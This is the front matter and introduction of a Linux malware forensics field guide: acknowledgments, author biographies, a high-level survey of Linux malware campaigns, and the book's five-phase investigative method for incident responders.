# Malware Forensics Field Guide for Linux Systems

Digital Forensics Field Guides

Cameron H. Malin Eoghan Casey James M. Aquilina

Curtis W. Rose, Technical Editor



AMSTERDAM • BOSTON • HEIDELBERG LONDON • NEW YORK • OXFORD PARIS • SAN DIEGO • SAN FRANCISCO SINGAPORE • SYDNEY • TOKYO

Syngress is an imprint of Elsevier

SYNGRESS

Acquiring Editor: Chris Katsaropoulos Editorial Project Manager: Benjamin Rearick Project Manager: Priya Kumaraguruparan Designer: Alan Studholme

Syngress is an imprint of Elsevier 225 Wyman Street, Waltham, MA 02451, USA

Copyright © 2014 Elsevier Inc. All rights reserved.

No part of this publication may be reproduced or transmitted in any form or by any means, electronic or mechanical, including photocopying, recording, or any information storage and retrieval system, without permission in writing from the publisher. Details on how to seek permission, further information about the Publisher's permissions policies and our arrangements with organizations such as the Copyright Clearance Center and the Copyright Licensing Agency, can be found at our website: www.elsevier.com/permissions.

This book and the individual contributions contained in it are protected under copyright by the Publisher (other than as may be noted herein).

#### Notices

Knowledge and best practice in this field are constantly changing. As new research and experience broaden our understanding, changes in research methods or professional practices, may become necessary. Practitioners and researchers must always rely on their own experience and knowledge in evaluating and using any information or methods described here in. In using such information or methods they should be mindful of their own safety and the safety of others, including parties for whom they have a professional responsibility.

To the fullest extent of the law, neither the Publisher nor the authors, contributors, or editors, assume any liability for any injury and/or damage to persons or property as a matter of products liability, negligence or otherwise, or from any use or operation of any methods, products, instructions, or ideas contained in the material herein.

#### Library of Congress Cataloging-in-Publication Data

Application Submitted

British Library Cataloguing-in-Publication Data

A catalogue record for this book is available from the British Library

ISBN: 978-1-59749-470-0

For information on all Syngress publications, visit our website at store.elsevier.com/syngress

Printed and bound in the United States of America 14 15 16 17 18 10 9 8 7 6 5 4 3 2 1



www.elsevier.com • www.bookaid.org

"To our brothers and sisters—Alecia, David, Daniel, Tony and Jennifer—who have inspired, supported and motivated us since our beginnings. We love you."

# Acknowledgments

Cameron is grateful for the wonderful support and input that many people provided to make this book possible.

James and Eoghan I could not ask for a finer team to write with; I continue to be inspired by your talent and creativity. You are my *scriptis fratribus*.

Thanks to the editorial team at Syngress for your patience and commitment to this book: Laura Colantoni, Steve Elliot, Chris Katsaropoulos, and Benjamin Rearick.

Some of the world's finest researchers, developers and forensic practitioners helped us navigate the interesting challenges we encountered during the course of writing this book. Many thanks to Mila Parkour (contagiodum p.blogspot.com), Ero Carrera and Christian Blichmann (Zynamics), Matthew Shannon (F-Response), Andrew Tappert (Raytheon Pikewerks), Andrew Rosen (ASR Data), Thorsten Holz (Assistant Professor at Ruhr-University Bochum/ http://honeyblog.org/), and Tark (ccso.com).

To my fellow Honeynet Project members, my sincerest thanks for allowing me to participate in the Project; your passion and innovation is special and I'm fortunate to be a part of such an awesome group.

Many thanks to my friends and colleagues at the NCAVC BAU; it is an honor to be a part of the team. BTAC and CBAC—thank you for infusing motivation and creativity that continue to make me see the beauty of nuances.

Above all, I want to thank my wonderful wife, Adrienne, and little Huddy, who supported and encouraged me during the writing of this book, despite all the time it took me away from them. You are my world.

#### Cameron H. Malin

Eoghan is deeply grateful to Cameron and James for continuously reminding me that our readers are the reason we write. The thoughtfulness and care this team has devoted to this work is an inspiration. We have dealt with many challenges throughout the lifetime of this book series, and I am proud of the results.

I am grateful for, and continue to be inspired by, Morgan Marquis-Boire's generosity in sharing his deep knowledge and talent. Thanks to Andrew Case, Joe Sylvie, and Andrew Tappert for sharing their experiences in Linux and Android memory forensics. My full gratitude and respect goes to Mike Wooster for tirelessly advancing the availability, capability, and security of Linux.

*Finally, thanks to my family for keeping my heart in the right place. My love for you all is vibrant, colorful, always.* 

**Eoghan Casey** 

James is grateful to his family, friends, and colleagues at Stroz for their patience, support, and care. To Syngress and our friends in the field who shared their thoughts and talents with us, I thank you. To all of those in federal law enforcement I have come to know, trust, and admire over the years – you inspire me. And to my dear co-authors Cameron and Eoghan, the third time has indeed been a charm.

#### James M. Aquilina

#### SPECIAL THANKS TO THE TECHNICAL EDITOR

Our sincerest thanks to digital forensic juggernaut and technical editor extraordinaire, Curtis W. Rose. Your insightful comments and guidance made this book possible. **Cameron H. Malin** is a Supervisory Special Agent with the Federal Bureau of Investigation (FBI) assigned to the Behavioral Analysis Unit, Cyber Behavioral Analysis Center, where he is responsible for analyzing the behavior of cyber offenders in computer intrusion and malicious code matters. In 2010, Mr. Malin was a recipient of the Attorney General's Award for Distinguished Service for his role as a Case Agent in Operation Phish Phry. In 2011 he was recognized for his contributions to a significant cyber counterintelligence investigation for which he received the National Counterintelligence Award for Outstanding Cyber Investigation by the Office of the Director of National Intelligence.

Mr. Malin is the Chapter Lead for the Southern California Chapter of the Honeynet Project, an international, non-profit organization dedicated to improving the security of the Internet through research, analysis, and information regarding computer and network security threats. He is also a Subject Matter Expert for the Department of Defense (DoD) Cyber Security & Information Systems Information Analysis Center (formerly the Information Assurance Technology Analysis Center, "IATAC") and the Weapon Systems Technology and Information Analysis Center (WSTIAC).

Mr. Malin is a Certified Ethical Hacker (CEH) and Certified Network Defense Architect (CNDA) as designated by the International Council of Electronic Commerce Consultants (EC-Council); a GIAC Certified Intrusion Analyst (GCIA) and GIAC Certified Forensic Analysis (GCFA) as designated by the SANS Institute; and a Certified Information Systems Security Professional (CISSP), as designated by the International Information Systems Security Certification Consortium ((ISC)<sup>2®</sup>).

Prior to working for the FBI, Mr. Malin was an Assistant State Attorney (ASA) and Special Assistant United States Attorney in Miami, Florida, where he specialized in computer crime prosecutions. During his tenure as an ASA, he was also an Assistant Professorial Lecturer in the Computer Fraud Investigations Masters Program at George Washington University.

Mr. Malin is co-author of the Malware Forensics book series, *Malware Forensics: Investigating and Analyzing Malicious Code*, and the *Malware Forensics Field Guide for Windows Systems*, published by Syngress, an imprint of Elsevier, Inc.

The techniques, tools, methods, views, and opinions explained by Cameron Malin are personal to him, and do not represent those of the United States Department of Justice, the FBI, or the government of the United States of America. Neither the Federal government nor any Federal agency endorses this book or its contents in any way. **Eoghan Casey** is an internationally recognized expert in digital forensics and data breach investigations. He wrote the foundational book *Digital Evidence and Computer Crime*, and created Smartphone Forensics courses taught worldwide. For over a decade, he has dedicated himself to advancing the practice of incident handling and digital forensics. He has worked as R&D Team Lead at the Defense Cyber Crime Center (DC3) helping enhance their operational capabilities and develop new techniques and tools.

Mr. Casey helps client organizations handle security breaches and analyzes digital evidence in a wide range of investigations, including network intrusions with international scope. In his prior work at cmdLabs and as Director of Digital Forensics and Investigations at Stroz Friedberg, he maintained an active docket of cases and co-managed technical operations in the areas of digital forensics, cyber-crime investigation, and incident handling. He has testified in civil and criminal cases, and has submitted expert reports and prepared trial exhibits for computer forensic and cyber-crime cases.

He has delivered keynotes and taught workshops around the globe on various topics related to data breach investigation, digital forensics, and cyber security. He has co-authored several advanced technical books including *Malware Forensics*, and is Editor-in-Chief of *Digital Investigation: The International Journal of Digital Forensics and Incident Response*.

As Executive Managing Director of Stroz Friedberg LLC, James M. Aquilina serves as part of the Executive Management team, leads the firm's Digital Forensics practice, and oversees the Los Angeles, San Francisco, and Seattle offices. He supervises numerous digital forensic, Internet investigative, and electronic discovery assignments for government agencies, major law firms, and corporate management and information systems departments in criminal, civil, regulatory, and internal corporate matters, including matters involving data breach, e-forgery, wiping, mass deletion, and other forms of spoliation, leaks of confidential information, computer-enabled theft of trade secrets, and illegal electronic surveillance. He has served as a special master, a neutral expert, and has been appointed by courts to supervise the forensic examination of digital evidence. Mr. Aquilina also has led the development of the firm's Online Fraud and Abuse practice, regularly consulting on the technical and strategic aspects of initiatives to protect computer networks from spyware and other invasive software, malware, and malicious code, online fraud, and other forms of illicit Internet activity. His deep knowledge of botnets, distributed denial of service attacks, and other automated cyber intrusions enables him to provide companies with advice and solutions to tackle incidents of computer fraud and abuse and bolster their infrastructure protection.

Prior to joining Stroz Friedberg, Mr. Aquilina was an Assistant U.S. Attorney (AUSA) in the Criminal Division of the U.S. Attorney's Office for the Central District of California, where he most recently served in

the Cyber and Intellectual Property Crimes Section. He also served as a member of the Los Angeles Electronic Crimes Task Force and as chair of the Computer Intrusion Working Group, an interagency cyber-crime response organization. As an AUSA, Mr. Aquilina conducted and supervised investigations and prosecutions of computer intrusions, extortionate denial of service attacks, computer and Internet fraud, criminal copyright infringement, theft of trade secrets, and other abuses involving the theft and use of personal identity. Among his notable cyber cases, Mr. Aquilina brought the first U.S. prosecution of malicious botnet activity against a prolific member of the "botmaster underground," who sold his armies of infected computers for the purpose of launching attacks and spamming and used his botnets to generate income from the surreptitious installation of adware; tried to jury conviction the first criminal copyright infringement case involving the use of digital camcording equipment; supervised the government's continuing prosecution of Operation Cyberslam, an international intrusion investigation involving the use of hired hackers to launch computer attacks against online business competitors; and oversaw the collection and analysis of electronic evidence relating to the prosecution of a local terrorist cell operating in Los Angeles.

During his tenure at the U.S. Attorney's Office, Mr. Aquilina also served in the Major Frauds and Terrorism/Organized Crime Sections, where he investigated and tried numerous complex cases including: a major corruption trial against an IRS Revenue Officer and public accountants, a fraud prosecution against the French bank Credit Lyonnais in connection with the rehabilitation and liquidation of the now defunct insurer Executive Life, and an extortion and kidnapping trial against an Armenian organized crime ring. In the wake of the September 11, 2001, attacks, Mr. Aquilina helped establish and run the Legal Section of the FBI's Emergency Operations Center.

Before public service, Mr. Aquilina was an associate at the law firm Richards, Spears, Kibbe & Orbe in New York, where he focused on white collar defense work in federal and state criminal and regulatory matters.

Mr. Aquilina served as a law clerk to the Honorable Irma E. Gonzalez, U.S. District Judge, Southern District of California. He received his B.A. magna cum laude from Georgetown University, and his J.D. from the University of California, Berkeley School of Law, where he was a Richard Erskine Academic Fellow and served as an Articles Editor and Executive Committee Member of the California Law Review.

He currently serves as an Honorary Council Member on cyber-law issues for the EC-Council, the organization that provides the CEH and CHFI (Certified Hacking Forensic Investigator) certifications to leading security industry professionals worldwide. Mr. Aquilina is a member of Working Group 1 of the Sedona Conference, the International Association of Privacy Professionals, the Southern California Honeynet Project, the Los Angeles Criminal Justice Inn of Court, and the Los Angeles County Bar Association. He also serves on the Board of Directors of the Constitutional Rights Foundation, a non-profit educational organization dedicated to providing young people with access to and understanding of the law and the legal process.

Mr. Aquilina is co-author of the widely acclaimed books, *Malware Forensics: Investigating and Analyzing Malicious Code* and *Malware Forensics Windows Field Guide*, both published by Syngress Publishing, Elsevier Science & Technology Books, which detail the process of responding to the malicious code incidents victimizing private and public networks worldwide.

**Curtis W. Rose** is the President and founder of Curtis W. Rose & Associates LLC, a specialized services company in Columbia, Maryland which provides computer forensics, expert testimony, litigation support, computer intrusion response and training to commercial and government clients. Mr. Rose is an industry-recognized expert with over 20 years of experience in investigations, computer forensics, technical, and information security.

Mr. Rose was a coauthor of *Real Digital Forensics: Computer Security* and Incident Response, and was a technical editor or contributing author for many popular information security books including Malware Forensics Field Guide for Windows Systems, Handbook of Digital Forensics and Investigations, Malware Forensics: Investigating and Analyzing Malicious Code, SQL Server Forensic Analysis, Anti-Hacker Toolkit, 1<sup>st</sup> Edition, Network Security: The Complete Reference; and Incident Response and Computer Forensics, 2<sup>nd</sup> Edition. He has also published white papers on advanced forensic methods and techniques including Windows Live Response Volatile Data Collection: Non-Disruptive User & System Memory Forensic Acquisition and Forensic Data Acquisition & Processing Utilizing the Linux Operating System.

# Introduction to Malware Forensics

Since the publication of Malware Forensics: Investigating and Analyzing *Malicious Code* in 2008,<sup>1</sup> the number and complexity of programs developed for malicious and illegal purposes has grown substantially. The most current Symantec Internet Security Threat Report announced that threats to online security grew and evolved considerably in 2012. Noted was the burgeoning cyber espionage trend, as well as the increasing sophistication and viciousness of new malware threats. The report revealed that malware authors are conducting more targeted attacks aimed at spying on victims for profit and/or data collectionwhile attribution of the malware attackers is becoming more difficult. An identified increase in malicious e-mail, Web domains, and mobile malware families demonstrates a continued upward threat trajectory; a predicted increase in these trends further confirms that the malware threatscape will continue to present significant challenges.<sup>2</sup> Other anti-virus vendors, including F-Secure, document a recent increase in malware attacks against mobile devices (particularly the Android platform) and Mac OS X, and in attacks conducted by more sophisticated and organized hacktivists and state-sponsored actors.<sup>3</sup>

In the past, malicious code has been categorized neatly (e.g., viruses, worms, or Trojan Horses) based upon functionality and attack vector. Today, malware is often modular and multifaceted, more of a "blended-threat" with diverse functionality and means of propagation. Much of this malware has been developed to support increasingly organized, professional computer criminals. Indeed, criminals are making extensive use of malware to control computers and steal personal, confidential, or otherwise proprietary information for profit.<sup>4</sup> In Operation Trident Breach,<sup>5</sup> hundreds of individuals were arrested for their involvement in digital theft using malware such as Zeus. A thriving gray market ensures that today's malware are professionally developed to avoid detection by current AntiVirus programs, thereby remaining valuable and available to any cyber-savvy criminal group.

<sup>&</sup>lt;sup>1</sup> http://store.elsevier.com/product.jsp?isbn=9780080560199&pagename=search.

<sup>&</sup>lt;sup>2</sup> http://www.symantec.com/content/en/us/enterprise/other\_resources/b-istr\_main\_report\_v18\_20 12\_21291018.en-us.pdf.

<sup>&</sup>lt;sup>3</sup> http://www.f-secure.com/en/web/labs\_global/2011/2011-threat-summary.

<sup>&</sup>lt;sup>4</sup> http://money.cnn.com/2012/09/04/technology/malware-cyber-attacks/.

<sup>&</sup>lt;sup>5</sup> http://krebsonsecurity.com/tag/operation-trident-breach/.

Of growing concern is the development of malware to disrupt power plants and other critical infrastructure through computers, referred to by some as cyberwarfare. The StuxNet and Duqu malware that has emerged in the past few years powerfully demonstrate the potential for such attacks.<sup>6</sup> This sophisticated malware enabled the attackers to alter the operation of industrial systems, like those in a nuclear reactor, by accessing programmable logic controllers connected to the target computers. Such attacks could shut down a power plant or other components of a society's critical infrastructure, potentially causing significant harm to people in a targeted region.

Foreign governments are funding teams of highly skilled hackers to develop customized malware to support industrial and military espionage.<sup>7</sup> The intrusion into Google's systems demonstrates the advanced and persistent capabilities of such attackers.<sup>8</sup> These types of well-organized attacks are designed to maintain long-term access to an organization's network, a form of Internet-enabled espionage known as the "Advanced Persistent Threat" (APT).<sup>9</sup> Recently, malware researchers have revealed other cyber espionage malware campaigns, such as "Flame,"<sup>10</sup> "Red October,"<sup>11</sup> "Gauss,"<sup>12</sup> "SPE/miniFlame,"<sup>13</sup> "Safe,"<sup>14</sup> "Shady RAT,"<sup>15</sup> and "Dark Seoul."<sup>16</sup>

<sup>&</sup>lt;sup>6</sup> http://www.symantec.com/connect/blogs/stuxnet-introduces-first-known-rootkit-scada-devices; http://www.symantec.com/content/en/us/enterprise/media/security\_response/whitepapers/w32\_stuxnet\_dossier.pdf.

<sup>&</sup>lt;sup>7</sup> The New E-spionage Threat," available at http://www.businessweek.com/magazine/content/08\_1 6/b4080032218430.htm; "China accused of hacking into heart of Merkel administration," available at http://www.timesonline.co.uk/tol/news/world/europe/article2332130.ece.

<sup>&</sup>lt;sup>8</sup> http://googleblog.blogspot.com/2010/01/new-approach-to-china.html.

<sup>&</sup>lt;sup>9</sup> For more information about APT, see, https://www.mandiant.com/blog/mandiant-exposes-apt1chinas-cyber-espionage-units-releases-3000-indicators/; http://intelreport.mandiant.com/Mandiant \_APT1\_Report.pdf.

<sup>&</sup>lt;sup>10</sup> https://www.securelist.com/en/blog/208193522/The\_Flame\_Questions\_and\_Answers; http://www.pcworld.com/article/256370/researchers\_identify\_stuxnetlike\_cyberespionage\_malware\_calle d\_flame.html.

<sup>&</sup>lt;sup>11</sup> http://usa.kaspersky.com/about-us/press-center/in-the-news/kaspersky-labs-finds-red-october-cyber-espionage-malware; https://www.securelist.com/en/analysis/204792265/Red\_October\_Deta iled\_Malware\_Description\_1\_First\_Stage\_of\_Attack; https://www.securelist.com/en/analysis/2047 92268/Red\_October\_Detailed\_Malware\_Description\_2\_Second\_Stage\_of\_Attack; https://www.securelist.com/en/analysis/204792264/Red\_October\_Detailed\_Malware\_Description\_3\_Second\_Stage\_of\_Attack; https://www.securelist.com/en/analysis/204792273/Red\_October\_Detailed\_Malware\_Description\_4\_Second\_Stage\_of\_Attack.

<sup>&</sup>lt;sup>12</sup> http://www.symantec.com/connect/blogs/complex-cyber-espionage-malware-discovered-meet-w32gauss.

<sup>&</sup>lt;sup>13</sup> http://www.networkworld.com/community/blog/flames-vicious-little-sibling-miniflame-extremely-targeted-cyber-espionage-malware.

<sup>&</sup>lt;sup>14</sup> http://www.dfinews.com/news/2013/05/cyber-espionage-campaign-uses-professionally-made-malware#.Ug-jj21Lgas.

<sup>&</sup>lt;sup>15</sup> http://www.washingtonpost.com/national/national-security/report-identifies-widespread-cyber-spying/2011/07/29/gIQAoTUmqI\_story.html.

<sup>&</sup>lt;sup>16</sup> http://blogs.mcafee.com/mcafee-labs/dissecting-operation-troy-cyberespionage-in-south-korea; http://www.mcafee.com/us/resources/white-papers/wp-dissecting-operation-troy.pdf; http://www. infoworld.com/t/data-security/mcafee-uncovers-massive-cyber-espionage-campaign-againstsouth-korea-222245.

In addition, anti-security groups like AntiSec, Anonymous, and LulzSec are gaining unauthorized access to computer systems using a wide variety of techniques and malicious tools.<sup>17</sup> The increasing use of malware to commit espionage, crimes, and launch cyber attacks is compelling more digital investigators to make use of malware analysis techniques and tools that were previously the domain of anti-virus vendors and security researchers.

Whether to support mobile, cloud, or IT infrastructure needs, more and more mainstream companies are moving these days toward implementations of Linux and other open-source platforms within their environments.<sup>18</sup> However, while malware developers often target Windows platforms due to market share and operating system prevalence, Linux systems are not immune to the malware scourge. Because Linux has maintained many of the same features and components over the years, some rootkits that have been in existence since 2004 are still being used against Linux systems today. For instance, the Adore rootkit, Trojanized system binaries, and SSH servers are still being used on compromised Linux systems, including variants that are not detected by Linux security tools and anti-virus software. Furthermore, there have been many new malware permutations—backdoors, Trojan Horses, worms, rootkits, and blended threats—that have targeted Linux.

Over the last five years, computer intruders have demonstrated increased efforts and ingenuity in Linux malware attacks. Linux botnets have surfaced with infection vectors geared toward Web servers<sup>19</sup> and attack functionality focused on brute-force access to systems with weak SSH credentials.<sup>20</sup> In 2012 and 2013, novel attacks targeting Linux Web servers revealed hybridized watering hole/drive-by-download approaches using malicious Linux malware—such as Linux/Chapro.A,<sup>21</sup> Linux/Cdorked.A,<sup>22</sup> Linux.Snakso.a,<sup>23</sup> and DarkLeech<sup>24</sup>—causing an iframe injection to other malicious payloads.

<sup>&</sup>lt;sup>17</sup> http://money.cnn.com/2012/09/04/technology/malware-cyber-attacks/ (generally); http://www.f-secure.com/weblog/archives/00002266.html (Anonymous); http://nakedsecurity.sophos.com/2012/ 10/15/lulzsec-hacker-sony-pictures/ (LulzSec).

<sup>&</sup>lt;sup>18</sup> http://www.theregister.co.uk/2012/04/04/linux\_boss\_number\_one/.

<sup>&</sup>lt;sup>19</sup> http://www.theregister.co.uk/2007/10/03/ebay\_paypal\_online\_banking/; http://www.theregister. co.uk/2009/09/12/linux\_zombies\_push\_malware/.

<sup>&</sup>lt;sup>20</sup> http://www.theregister.co.uk/2010/08/12/server\_based\_botnet/.

<sup>&</sup>lt;sup>21</sup> http://www.welivesecurity.com/2012/12/18/malicious-apache-module-used-for-content-injection -linuxchapro-a/; http://news.techworld.com/security/3417100/linux-servers-targeted-by-new-driveby-iframe-attack/.

<sup>&</sup>lt;sup>22</sup> http://www.welivesecurity.com/2013/04/26/linuxcdorked-new-apache-backdoor-in-thewild-serves-blackhole/; http://www.welivesecurity.com/2013/05/07/linuxcdorked-malware-lighttpdand-nginx-web-servers-also-affected/; http://tools.cisco.com/security/center/viewAlert.x?alertId =29133.

<sup>&</sup>lt;sup>23</sup> https://www.securelist.com/en/blog/208193935/; and http://www.crowdstrike.com/blog/httpiframe-injecting-linux-rootkit/index.html.

<sup>&</sup>lt;sup>24</sup> http://www.pcworld.com/article/2043661/darkleech-malware-undertakes-ransomware-campaign. html.

Cyber adversaries continue to develop new SSH daemon malware due to the popularity of the SSH protocol for secure remote data management. In 2013, malware researchers discovered Linux/SSHDoor.A, a backdoored version of the SSH daemon that allows attackers to surreptitiously collect SSH credentials and gain access into the compromised servers.<sup>25</sup> Similarly, a separate and distinct SSH daemon rootkit targeting Linux and CentOS to facilitate spam propagation was identified in "the wild."<sup>26</sup>

Success of popular Windows-based malware has inspired malware attackers to develop cross-platform variants in an effort to maximize infection potential, as demonstrated by the Java-based Trojan.Jnanabot<sup>27</sup> and Boonana Trojan<sup>28</sup> that attacked Linux and Macintosh systems in 2011, and the cross-platform Wirenet Trojan<sup>29</sup> and Colombian Transport Site malware<sup>30</sup> seen in 2012. Further, with an increasing market share of Linux desktop users, malware authors have recently taken solid aim at this target population with banking Trojan malware known as "Hand of Thief."<sup>31</sup>

In addition to servers and desktop platforms, Linux-based malware has also been leveraged to target home routers and modems.<sup>32</sup> "Psyb0t," discovered by malware researchers in 2009, infected home network appliances running Linux with MIPS processors, causing the compromised systems to join a bot network.<sup>33</sup>

Perhaps of greatest concern are the coordinated, targeted attacks against Linux systems. For several years, organized groups of attackers have been infiltrating Linux systems, apparently for the sole purpose of stealing information. Some of these attackers use advanced malware designed to undermine common security measures such as user authentication, firewalls, intrusion detection systems, and network vulnerability scanners. For instance, rather than opening their own listening port and potentially trigger security alerts, many of these Linux rootkits inject/hijack existing running services. In addition, these rootkits check incoming connections for special "backdoor" characteristics to determine

<sup>&</sup>lt;sup>25</sup> http://www.welivesecurity.com/2013/01/24/linux-sshdoor-a-backdoored-ssh-daemon-that-steal s-passwords/.

<sup>&</sup>lt;sup>26</sup> http://contagiodump.blogspot.com/2013/02/linuxcentos-sshd-spam-exploit.html.

<sup>&</sup>lt;sup>27</sup> http://www.theregister.co.uk/2011/01/19/mac\_linux\_bot\_vulnerabilities/.

<sup>&</sup>lt;sup>28</sup> http://nakedsecurity.sophos.com/2010/10/28/cross-platform-worm-targets-facebook-users/.

<sup>&</sup>lt;sup>29</sup> http://www.forbes.com/sites/anthonykosner/2012/08/31/new-trojan-backdoor-malware-target s-mac-os-x-and-linux-steals-passwords-and-keystrokes/; http://news.techworld.com/security/337-8804/linux-users-targeted-by-password-stealing-wirenet-trojan/; http://hothardware.com/News/Li nux-A-Target-Rich-Environment-for-Malware-after-All-Wirenet-Trojan-in-the-Wild/.

<sup>&</sup>lt;sup>30</sup> http://www.nbcnews.com/technology/web-based-malware-determines-your-os-thenstrikes-876194; http://www.f-secure.com/weblog/archives/00002397.html.

<sup>&</sup>lt;sup>31</sup> http://www.techrepublic.com/blog/linux-and-open-source/hand-of-thief-malware-could-be-dangerous-if-you-install-it/.

<sup>&</sup>lt;sup>32</sup> http://www.zdnet.com/blog/btl/psyb0t-worm-infects-linksys-netgear-home-routersmodems/15197.

<sup>33</sup> http://www.linux-magazine.com/Online/News/Psyb0t-Attacks-Linux-Routers.

whether a remote connection actually belongs to the intruder and makes it more difficult to detect the presence of a backdoor using network vulnerability scanners. These malicious applications also have the capability to communicate with command and control (C2) servers and exfiltrate data from compromised Linux systems, including devices running Android.

For example, the Phalanx2 rootkit made its appearance in 2008 when it was discovered by the U.S. Computer Emergency Readiness Team (CERT).<sup>34</sup> This permutation of Phalanx leveraged previously compromised Linux systems that were accessed using stolen SSH keys and further compromised with kernel exploits to gain root access. With root privileges, the attackers installed Phalanx2 and used utilities such as sshgrab.py to capture SSH keys and user passwords on the infected systems and exfiltrate the stolen credentials (often along with other information) in an effort to perpetuate the attack cycle.<sup>35</sup> In 2011, Phalanx made headlines again after being used by attackers to compromise major open-source project repositories.<sup>36</sup>

These trends in malware incidents targeting Linux systems, combined with the ability of modern Linux malware to avoid common security measures, make malware incident response and forensics a critical component of any risk management strategy in any organization that utilizes Linux systems.

This Field Guide was developed to provide practitioners with the core knowledge, skills, and tools needed to combat this growing onslaught against Linux computer systems.

#### How to use this Book

#### ☑ This book is intended to be used as a tactical reference while in the field.

▶ This *Field Guide* is designed to help digital investigators identify malware on a Linux computer system, examine malware to uncover its functionality and purpose, and determine malware's impact on a subject Linux system. To further advance malware analysis as a forensic discipline, specific methodologies are provided and legal considerations are discussed so that digital investigators can perform this work in a reliable, repeatable, defensible, and thoroughly documented manner.

XXV

<sup>&</sup>lt;sup>34</sup> http://www.us-cert.gov/current/archive/2008/08/27/archive.html#ssh\_key\_based\_attacks; http:// www.theregister.co.uk/2008/08/27/ssh\_key\_attacks\_warning/; http://www.techrepublic.com/blog/ opensource/linux-hit-with-phalanx-2-is-there-a-linux-double-standard-when-it-comes-tosecurity/261.

<sup>&</sup>lt;sup>35</sup> For example, see, https://lists.purdue.edu/pipermail/steam-advisory/2008-August/000015.html.
<sup>36</sup> http://www.theregister.co.uk/2011/08/31/linux\_kernel\_security\_breach/; http://threatpost.com/en\_us/blogs/kernelorg-linux-site-compromised-083111; http://threatpost.com/en\_us/blogs/kernelorg-attackers-may-have-slipped-090111; http://www.informationweek.com/security/attacks/linux-foun dation-confirms-malware-attack/231601225; http://www.theregister.co.uk/2011/10/04/linux\_repos itory\_res/.

▶ Unlike *Malware Forensics: Investigating and Analyzing Malicious Code*, which uses practical case scenarios throughout the text to demonstrate techniques and associated tools, this Field Guide strives to be both tactical and practical, structured in a succinct outline format for use in the field, but with cross-references signaled by distinct graphical icons to supplemental components and online resources for use in the field and lab alike.

# **Supplemental Components**

- The supplementary components used in this Field Guide include:
  - **Field Interview Questions**: An organized and detailed interview question bank and answer form that can be used while responding to a malicious code incident.
  - **Field Notes**: A structured and detailed note-taking solution, serving as both guidance and a reminder checklist while responding in the field or lab.
  - **Pitfalls to Avoid**: A succinct list of commonly encountered mistakes and a description of how to avoid these mistakes.
  - Tool Box: A resource for the digital investigator to learn about additional tools that are relevant to the subject matter discussed in the corresponding substantive chapter section. The Tool Box icon (\*, a wrench and hammer) is used to notify the reader that additional tool information is available in the Tool Box appendix, and on the book's companion Web site, www.malwarefieldguide.com.
  - Selected Readings: A list of relevant supplemental reading materials relating to topics covered in the chapter.

# Investigative Approach

☑ When malware is discovered on a system, the importance of organized methodology, sound analysis, steady documentation, and attention to evidence dynamics all outweigh the severity of any time pressure to investigate.

# **Organized Methodology**

► This *Field Guide's* overall methodology for dealing with malware incidents breaks the investigation into five phases:

Phase 1: Forensic preservation and examination of volatile data (Chapter 1) Phase 2: Examination of memory (Chapter 2)

Phase 3: Forensic analysis: examination of hard drives (Chapter 3)

Phase 4: File profiling of an unknown file (Chapters 5)

Phase 5: Dynamic and static analysis of a malware specimen (Chapter 6)

▶ Within each of these phases, formalized methodologies and goals are emphasized to help digital investigators reconstruct a vivid picture of events surrounding a malware infection and gain a detailed understanding of the malware itself.

#### xxvi

The methodologies outlined in this book are not intended as a checklist to be followed blindly; digital investigators must always apply critical thinking to what they are observing and adjust accordingly.

▶ Whenever feasible, investigations involving malware should extend beyond a single compromised computer, as malicious code is often placed on the computer via the network, and most modern malware has network-related functionality. Discovering other sources of evidence, such as servers on the Internet that the malware contacts to download components or instructions, can provide useful information about how malware got on the computer and what it did once it was installed.

In addition to systems containing artifacts of compromise, other network and data sources may prove valuable to your investigation. Comparing available backup tapes of the compromised system to the current state of the system, for example, may uncover additional behavioral attributes of the malware, tools the hacker left behind, or recoverable files containing exfiltrated data. Also consider checking centralized logs from anti-virus agents, reports from system integrity checking tools like Tripwire, and network, application, and database level logs.
 Network forensics can play a key role in malware incidents, but this extension togics is humand the second after private of the system.

sive topic is beyond the scope of our Field Guide. One of the author's earlier works<sup>37</sup> covers tools and techniques for collecting and utilizing various sources of evidence on a network that can be useful when investigating a malware incident, including Intrusion Detection Systems, NetFlow logs, and network traffic. These logs can show use of specific exploits, malware connecting to external IP addresses, and the names of files being stolen. Although potentially not available prior to discovery of a problem, logs from network resources implemented during the investigation may capture meaningful evidence of ongoing activities. ▶ Remember that well-interviewed network administrators, system owners, and computer users often help develop the best picture of what actually

occurred.

▶ Finally, as digital investigators are more frequently asked to conduct malware analysis for investigative purposes that may lead to the victim's pursuit of a civil or criminal remedy, ensuring the reliability and validity of findings means compliance with an often complicated legal and regulatory landscape. The advent of cross-platform, cloud, and BYOD environments add to the complexity, as investigative techniques and strategies must adjust not just to variant technologies but complicated issues of ownership among corporations, individuals, and contractual third parties. Chapter 4, although no substitute for obtaining counsel and sound legal advice, explores some of these concerns and discusses certain legal requirements or limitations that may govern the access, preservation, collection, and movement of data and digital artifacts uncovered during malware forensic investigations in ever multifaceted environments.

<sup>&</sup>lt;sup>37</sup> Casey, E. (2011). *Digital Evidence and Computer Crime*, 3rd ed. London: Academic Press.

### **Forensic Soundness**

► The act of collecting data from a live system may cause changes that a digital investigator will need to justify, given its impact on other digital evidence.

- For instance, running tools like Helix3 Pro<sup>38</sup> from a removable media device will alter volatile data when loaded into main memory and create or modify files on the evidentiary system.
- Similarly, using remote forensic tools necessarily establishes a network connection, executes instructions in memory, and makes other alterations on the evidentiary system.

▶ Purists argue that forensic acquisitions should not alter the original evidence source in any way. However, traditional forensic disciplines like DNA analysis suggest that the measure of forensic soundness does not require that an original be left unaltered. When samples of biological material are collected, the process generally scrapes or smears the original evidence. Forensic analysis of the evidentiary sample further alters the original evidence, as DNA tests are destructive. Despite changes that occur during both preservation and processing, these methods are nonetheless considered forensically sound and the evidence regularly admitted in legal, regulatory, or administrative proceedings.

► Some courts consider volatile computer data discoverable, thereby requiring digital investigators to preserve data on live systems. For example, in *Columbia Pictures Indus. v. Bunnell*,<sup>39</sup> the court held that RAM on a Web server could contain relevant log data and was therefore within the scope of discoverable information and obligation.

# Documentation

- One of the keys to forensic soundness is documentation.
  - A solid case is built on supporting documentation that reports where the evidence originated and how it was handled.
